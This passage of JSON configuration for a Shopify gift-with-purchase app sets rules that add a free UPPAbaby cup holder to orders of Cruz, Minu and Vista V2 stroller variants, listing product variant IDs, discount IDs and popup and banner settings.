Holder","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1320045379797","createdByEasyGift":false,"issue":null,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"UPPAbaby Ridge Extra Cup Holder - Default Title","variantId":"46460181643477","variantGid":"gid:\/\/shopify\/ProductVariant\/46460181643477","productGid":"gid:\/\/shopify\/Product\/8358641598677","quantity":1,"handle":"cup-holder-for-ridge","price":"19.99","alerts":[{"type":"outOfStock","triggered":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"660c76e4635d84b0c1296fae","name":"Free Ridge Cup Holder","store":"660c74662fb5cfa7f6f87804","shop":"maison-drake","active":true,"createdAt":"2024-04-02T21:21:40.377Z","updatedAt":"2025-02-28T15:29:23.342Z","__v":0},"easygift-rule-660c77468bc61a0bfcdfebfd":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Cruz V2 Stroller - Anthony (White \u0026 Grey Chenille | Carbon Frame | Chestnut Leather)","variantId":44128837370069,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837370069","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfebfe"},{"name":"UPPAbaby Cruz V2 Stroller - Declan (Oat Mélange | Silver Frame | Chestnut Leather)","variantId":44488076525781,"variantGid":"gid:\/\/shopify\/ProductVariant\/44488076525781","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfebff"},{"name":"UPPAbaby Cruz V2 Stroller - Gregory (Blue Mélange | Silver Frame | Saddle Leather)","variantId":44128837402837,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837402837","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec00"},{"name":"UPPAbaby Cruz V2 Stroller - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":44128837435605,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837435605","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec01"},{"name":"UPPAbaby Cruz V2 Stroller - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":44128837468373,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837468373","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec02"},{"name":"UPPAbaby Cruz V2 Stroller - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":44128837501141,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837501141","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec03"},{"name":"UPPAbaby Cruz V2 Stroller - Lucy (Rosewood Mélange | Carbon Frame | Saddle Leather)","variantId":44128837533909,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837533909","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec04"},{"name":"UPPAbaby Cruz V2 Stroller - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":44128837566677,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128837566677","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec05"},{"name":"UPPAbaby Cruz V2 Stroller - Theo (Dark Taupe | Silver Frame | Chestnut Leather)","variantId":44488042479829,"variantGid":"gid:\/\/shopify\/ProductVariant\/44488042479829","productGid":"gid:\/\/shopify\/Product\/8032236732629","handle":"uppababy-cruz-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec06"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - ANTHONY","variantId":44754091278549,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091278549","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec07"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - DECLAN","variantId":44754091311317,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091311317","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec08"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GREGORY","variantId":44754091344085,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091344085","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec09"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GREYSON","variantId":44754091376853,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091376853","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0a"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - GWEN","variantId":44754091409621,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091409621","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0b"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - JAKE","variantId":44754091442389,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091442389","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0c"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - LUCY","variantId":44754091475157,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091475157","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0d"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - NOA","variantId":44754091507925,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091507925","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0e"},{"name":"UPPABABY CRUZ V2 STROLLER + BASSINET - THEO","variantId":44754091540693,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754091540693","productGid":"gid:\/\/shopify\/Product\/8158090428629","handle":"uppababy-cruz-v2-stroller-bassinet","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec0f"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - ANTHONY","variantId":44754268881109,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268881109","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec10"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - DECLAN","variantId":44754268913877,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268913877","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec11"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GREGORY","variantId":44754268946645,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268946645","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec12"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GREYSON","variantId":44754268979413,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754268979413","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec13"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - GWEN","variantId":44754269012181,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269012181","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec14"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - JAKE","variantId":44754269044949,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269044949","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec15"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - LUCY","variantId":44754269077717,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269077717","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec16"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - NOA","variantId":44754269110485,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269110485","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec17"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA MAX - THEO","variantId":44754269143253,"variantGid":"gid:\/\/shopify\/ProductVariant\/44754269143253","productGid":"gid:\/\/shopify\/Product\/8158111334613","handle":"uppababy-cruz-v2-stroller-mesa-max","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec18"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - ANTHONY","variantId":44753592451285,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592451285","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec19"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - DECLAN","variantId":44753592484053,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592484053","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1a"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GREGORY","variantId":44753592516821,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592516821","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1b"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GREYSON","variantId":44753592549589,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592549589","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1c"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - GWEN","variantId":44753592582357,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592582357","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1d"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - JAKE","variantId":44753592615125,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592615125","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1e"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - LUCY","variantId":44753592647893,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592647893","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec1f"},{"name":"UPPABABY CRUZ V2 STROLLER + MESA V2 CAR SEAT JAKE - NOA","variantId":44753592680661,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753592680661","productGid":"gid:\/\/shopify\/Product\/8158031478997","handle":"uppababy-cruz-v2-stroller-mesa-v2-car-seat-jake","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec20"},{"name":"UPPAbaby Minu V2 Stroller - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":43903384158421,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384158421","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec21"},{"name":"UPPAbaby Minu V2 Stroller - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":43903384191189,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384191189","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec22"},{"name":"UPPAbaby MINU V2 Stroller - Stella","variantId":43903384223957,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903384223957","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec23"},{"name":"UPPAbaby Minu V2 Stroller - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":45318021775573,"variantGid":"gid:\/\/shopify\/ProductVariant\/45318021775573","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec24"},{"name":"UPPAbaby Minu V2 Stroller - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":45318021808341,"variantGid":"gid:\/\/shopify\/ProductVariant\/45318021808341","productGid":"gid:\/\/shopify\/Product\/7953193009365","handle":"uppababy-minu-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec25"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Anthony (White and Grey Chenille | Carbon Frame | Chestnut Leather)","variantId":44128828195029,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828195029","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec26"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Declan (Oat Mélange | Silver Frame | Chestnut Leather)","variantId":44128828227797,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828227797","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec27"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Gregory (Blue Mélange | Silver Frame | Saddle Leather)","variantId":44128828260565,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828260565","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec28"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Greyson (Charcoal Mélange | Carbon Frame | Saddle Leather)","variantId":44128828293333,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828293333","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec29"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Gwen (Green Mélange | Carbon Frame | Saddle Leather)","variantId":44128828326101,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828326101","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2a"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Jake (Charcoal | Carbon Frame | Black Leather)","variantId":44128828358869,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828358869","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2b"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Lucy (Rosewood Mélange | Carbon Frame | Saddle Leather)","variantId":44128828391637,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828391637","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2c"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Noa (Navy | Carbon Frame | Saddle Leather)","variantId":44128828424405,"variantGid":"gid:\/\/shopify\/ProductVariant\/44128828424405","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2d"},{"name":"UPPAbaby Vista V2 Stroller | SAVE UP TO $250 WHILE SUPPLIES LAST - Theo (Dark Taupe | Silver Frame | Chestnut Leather)","variantId":44487967178965,"variantGid":"gid:\/\/shopify\/ProductVariant\/44487967178965","productGid":"gid:\/\/shopify\/Product\/8032234832085","handle":"uppababy-vista-v2-stroller","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2e"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - ANTHONY","variantId":44753816944853,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753816944853","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec2f"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - DECLAN","variantId":44753816977621,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753816977621","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec30"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GREGORY","variantId":44753817010389,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817010389","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec31"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GREYSON","variantId":44753817043157,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817043157","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec32"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - GWEN","variantId":44753817075925,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817075925","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec33"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - JAKE","variantId":44753817108693,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817108693","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec34"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - LUCY","variantId":44753817141461,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817141461","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec35"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - NOA","variantId":44753817174229,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817174229","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec36"},{"name":"UPPABABY VISTA V2 STROLLER + MESA V2 JAKE - THEO","variantId":44753817206997,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753817206997","productGid":"gid:\/\/shopify\/Product\/8158059757781","handle":"uppababy-vista-v2-stroller-mesa-v2-jake-parent","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec37"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - DECLAN","variantId":44753997824213,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997824213","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec38"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GREGORY","variantId":44753997856981,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997856981","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec39"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GREYSON","variantId":44753997889749,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997889749","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3a"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - GWEN","variantId":44753997922517,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997922517","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3b"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - JAKE","variantId":44753997955285,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997955285","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3c"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - LUCY","variantId":44753997988053,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753997988053","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3d"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - NOA","variantId":44753998020821,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753998020821","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3e"},{"name":"UPPABABY VISTA V2 STROLLER + TRAVEL BAG - THEO","variantId":44753998053589,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753998053589","productGid":"gid:\/\/shopify\/Product\/8158076240085","handle":"uppababy-vista-v2-stroller-travel-bag","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec3f"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - ANTHONY","variantId":44753340399829,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340399829","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec40"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - DECLAN","variantId":44753340432597,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340432597","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec41"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GREGORY","variantId":44753340465365,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340465365","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec42"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GREYSON","variantId":44753340498133,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340498133","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec43"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - GWEN","variantId":44753340530901,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340530901","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec44"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - JAKE","variantId":44753340563669,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340563669","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec45"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - LUCY","variantId":44753340596437,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340596437","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec46"},{"name":"UPPABABY VISTA V2 STROLLER + UPPER ADAPTERS + RUMBLESEAT V2 - NOA","variantId":44753340629205,"variantGid":"gid:\/\/shopify\/ProductVariant\/44753340629205","productGid":"gid:\/\/shopify\/Product\/8158021288149","handle":"uppababy-vista-v2-stroller-upper-adapters-rumbleseat-v2","sellingPlans":[],"alerts":[],"_id":"660c77468bc61a0bfcdfec47"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Vista\/Cruz Cup Holder","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1320046002389","createdByEasyGift":false,"issue":null,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription 